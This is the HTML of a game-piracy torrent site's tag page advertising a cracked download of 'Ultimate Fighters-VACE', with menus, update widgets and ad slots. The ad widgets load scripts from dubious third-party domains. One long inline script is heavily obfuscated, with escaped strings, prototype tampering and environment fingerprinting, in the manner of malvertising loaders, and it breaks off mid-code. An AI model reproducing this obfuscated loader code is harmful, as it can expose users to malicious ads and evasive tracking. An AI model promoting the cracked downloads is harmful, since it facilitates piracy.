	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/simulation-game-pc"> Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sport"> Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/strategy"> Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/survival"> Survival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/pc-free-5-games-download-torrent-visual-novel"> Visual Novel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR</a></li></ul>

</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>




        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container">

                            <div class="uk-flex uk-flex-center"><div><a href="https://pcgamestorrents.com/" aria-label="Back to home" class="uk-logo">
    <img alt loading="eager" width="652" height="181" style="aspect-ratio: 652 / 181" class="uk-object-cover" src="https://pcgamestorrents.com/wp-content/uploads/2023/08/torrentlogo.webp"></a></div></div>            
            
        </div>
    </div>
    
    
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                        
                        <div class="uk-navbar-center">

                                                            
<ul class="uk-navbar-nav">
    
	<li class="iconhome menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://pcgamestorrents.com"> Home</a></li>
	<li class="icongamelist menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/games-list.html"> GAME LIST</a></li>
	<li class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uk-parent"><a href="https://pcgamestorrents.com/"> Genre</a>
	<div class="uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/action-game-free-pc-download"> Action</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/adult-game-free-pc2"> Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/adventure-game-pc"> Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/building"> Building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/casual-games"> Casual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/eroge-pc-free"> Eroge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/hack-and-slash"> Hack and Slash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/hidden-object"> Hidden Object</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/horror"> Horror</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/management"> Management</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/mature-game"> Mature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/nudity-game"> Nudity</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/open-world-sandbox"> Open World / Sandbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/point-click"> Point &amp; Click</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/puzzle"> Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/racing"> Racing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/rpg-pc-games"> RPG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/rts"> RTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sci-fi"> Sci-fi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/shooter"> Shooter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/simulation-game-pc"> Simulation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sport"> Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/strategy"> Strategy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/survival"> Survival</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/text-based"> Text-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/tower-defense"> Tower Defense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/turn-based"> Turn-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/pc-free-5-games-download-torrent-visual-novel"> Visual Novel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR Games</a></li></ul></div></div></li>
	<li class="iconupdate menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/update"> Update</a></li>
	<li class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR Games</a></li>
	<li class="iconanime menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
	<li class="iconhowtoinstall menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/how-to-install-game-and-update.html"> How to Install</a></li>
	<li class="iconfaq menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html"> FAQ</a></li></ul>
                            
                        </div>

                        
                    </nav>
                </div>

            </div>

        
    
    






</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                    <div class="uk-grid uk-grid-small uk-grid-divider" uk-grid>
                        <div class="container-main-post uk-width-expand@m">

                    
                    
                    
                

    
        <h1 class="uk-margin-medium-bottom uk-text-center uk-h3">Tag: <span>Ultimate Fighters VACE Torrent</span></h1>

        
    
    <div uk-grid class="uk-child-width-1-1">
                <div>
<article id="post-12754" class="uk-article post-12754 post type-post status-publish format-standard has-post-thumbnail hentry category-action-game-free-pc-download tag-download-ultimate-fighters-vace-torrent tag-ultimate-fighters-crack tag-ultimate-fighters-dlc-download tag-ultimate-fighters-free-download tag-ultimate-fighters-repack tag-ultimate-fighters-torrent tag-ultimate-fighters-vace-crack tag-ultimate-fighters-vace-free-download tag-ultimate-fighters-vace-torrent" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Ultimate Fighters-VACE">
    <meta property="author" typeof="Person" content="Admin">
    <meta property="dateModified" content="2019-01-08T20:17:12+00:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2016-02-24T06:32:50+00:00">

        
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://pcgamestorrents.com/wp-content/uploads/2016/02/Ultimate-Fighters-Free-Download-1-210x210.jpeg">
                            <a aria-label="Ultimate Fighters-VACE" href="https://pcgamestorrents.com/ultimate-fighters-vace.html"><img loading="lazy" alt src="/wp-content/themes/iggtheme2/cache/b1/Ultimate-Fighters-Free-Download-1-210x210-b148e95e.jpeg" srcset="/wp-content/themes/iggtheme2/cache/b1/Ultimate-Fighters-Free-Download-1-210x210-b148e95e.jpeg 210w" sizes="(min-width: 210px) 210px" width="210" height="210"></a>
                    </div>
    
        
    
        
        <h2 property="headline" class="uk-margin-remove-top uk-margin-remove-bottom uk-article-title"><a class="uk-link-reset" href="https://pcgamestorrents.com/ultimate-fighters-vace.html">Ultimate Fighters-VACE</a></h2>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Posted on <time datetime="2016-02-24T06:32:50+00:00">February 24, 2016</time>                 | <a href="https://pcgamestorrents.com/action-game-free-pc-download" rel="category tag">Action</a>.                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    
TORRENT &#8211; FREE DOWNLOAD &#8211; CRACKED


Game Overview

&nbsp;
This is a 3d fighting game. It has 14 characters, 8 stages and unique BGM for each stage.
Genre: Action, Arcade
Platforms: PC
Languages: English
Players: Single-player,...                
                
            </div>
        
        
        
        
        
    
</article>
</div>
            </div>

    
        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_search" id="search-6">

    
    

    <form id="search-a52c" action="https://pcgamestorrents.com" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Search" required aria-label="Search" type="search" class="uk-search-input"></form>






</div>
</div>    <div class="uk-visible@l">
<div class="uk-panel uk-visible@l widget widget_widgetkit" id="widgetkit-5">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Latest Update</span>
        
        </h3>

    
    
<ul class="uk-list uk-list-large ">


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/dysthanasia-update-v1-0-8-1-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/DYSTHANASIA-Free-Download-2ced9087a486ec1897c50a58e95c9ae1.jpg" alt="DYSTHANASIA Update v1 0 8 1-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">DYSTHANASIA Update v1 0 8 ...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/the-matchless-kungfu-update-v20260114-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/The-Matchless-Kungfu-Free-Download-4796343c98baa90e81017d819aeb702f.jpg" alt="The Matchless Kungfu Update v20260114-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">The Matchless Kungfu Updat...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/haste-update-v1-9-b-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/Haste-Free-Download-c533b582af1b701174c4d599be8a2bc1.jpg" alt="Haste Update v1 9 b-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">Haste Update v1 9 b-TENOKE</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/cross-blitz-update-v1-0-4-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/Cross-Blitz-Free-Download-980a9fe73cdf4962d15ff243cac22116.jpg" alt="Cross Blitz Update v1 0 4-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">Cross Blitz Update v1 0 4-...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/ravenswatch-hourglass-of-dreams-update-v1-04-01-incl-dlc-rune.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/Ravenswatch-Free-Download-bc5198e01d252e3f1331b6bab15069e6.jpg" alt="Ravenswatch Hourglass of Dreams Update v1 04 01 incl DLC-RUNE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">Ravenswatch Hourglass of D...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/gold-mining-simulator-gems-and-glory-update-v1-10-1-8-rune.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/Gold-Mining-Simulator-Gems-Glory-Free-Download-6da9929d6cb033e8657660572d5dbf1d.jpg" alt="Gold Mining Simulator Gems and Glory Update v1 10 1 8-RUNE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">Gold Mining Simulator Gems...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


</ul>

</div>
</div>    <div class="uk-visible@l">
<div class="uk-card uk-card-body uk-card-default uk-visible@l widget widget_text" id="text-10">

    
    			<div class="uk-panel textwidget"><p><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/tag.svg" alt="" width="20" height="20" /> See the full list of the latest &#8220;update only&#8221; here <a style="font-weight: bold;" href="https://pcgamestorrents.com/category/update/">Latest Updates</a>.</p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-14">

    
    <div style="width: 300px; height: 250px; " id="pcgam-714450154"><iframe data-aa='2276289' src='//ad.a-ads.com/2276289?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;' title="sdwg"></iframe></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-12">

    
    <div style="width: 300px; height: 250px; " id="pcgam-2071388196"> <div><script data-cfasync="false" async type="text/javascript" src="//uv.plasmidjerky.com/t86SFHClqCEc9o4/48283"></script></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-11">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Pinned Links</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"><div class="pinned-links">
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q (or ask about the error)</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://pcgamestorrents.com/want-help-us.html" target="_blank" rel="noopener">You want to help us?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://pcgamestorrents.com/how-to-install-game-and-update.html" target="_blank" rel="noopener">How to install the game?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html" target="_blank" rel="noopener">Error with the game?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/" target="_blank" rel="noopener">Want to download direct link?</a></div>
</div>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-12">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Friend Sites</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"><p><a href="https://slotspilot.com/" target="_blank" rel="noopener" aria-label="my friend 1"><img decoding="async" loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2024/02/slotspilot.webp" alt="" width="300" height="55" /></a></p>
<p><a href="https://onehack.us/" target="_blank" rel="noopener" aria-label="my friend 3"><img decoding="async" loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2023/09/1hacklogo.webp" alt="" width="300" height="47" /></a></p>
<p><a href="https://ftuapps.io/" target="_blank" rel="noopener" aria-label="my friend 4"><img decoding="async" loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2024/06/ftuapps.io_-2.webp" alt="" width="300" height="56" /></a></p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_widgetkit" id="widgetkit-6">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Popular Games</span>
        
        </h3>

    
    

    <div id="wk-gridc66" class="uk-child-width-1-1 uk-grid-small uk-grid-match " uk-height-match="target: &gt; div &gt; .uk-panel, &gt; div &gt; .uk-card; row: true" uk-grid  >

            
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/MISERY-Free-Download-c7a408bba0bd67fb50323171116a2281.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="MISERY (v2025.12.28)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/misery.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/My-Winter-Car-Free-Download-ab46a2068f4bf6fee8823506909a5181.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="My Winter Car (v2026.01.10)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/my-winter-car.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Hytale-Free-Download-854b1a001587b84dddf9afa101f532f1.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Hytale (v2026.01.20)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/hytale.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Lessaria-Fantasy-Kingdom-Sim-Free-Download-63cc0d2aa8962c9298b9cd68ebb60822.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Lessaria: Fantasy Kingdom Sim (v1.0.1068)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/lessaria-fantasy-kingdom-sim.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Gamblers-Table-Free-Download-a5d12d421178e8ae74151acd8ae41b3a.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Gamblers Table" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/gamblers-table.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Vivid-World-Free-Download-5b3739fb49dd1b45f6eba44126d9fab0.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Vivid World" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/vivid-world.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

            
    </div>



<script>

    (function(UIkit){

        var $ = UIkit.util;

        $.ready(function () {
            if (!$.$('.uk-gallery-container')) {
                $.append(document.body, '<div class="uk-scope uk-gallery-container">');
            }
        });

    })(window.UIkitwk || window.UIkit);

</script>

</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-11">

    
    <script data-cfasync="false" async type="text/javascript" src="//sensifyfugged.com/rARD6yOFibs7ML7/58229"></script>
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-15">

    
    <script data-cfasync="false" src="//d2ele6m9umnaue.cloudfront.net/?meled=1000939"></script><script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return 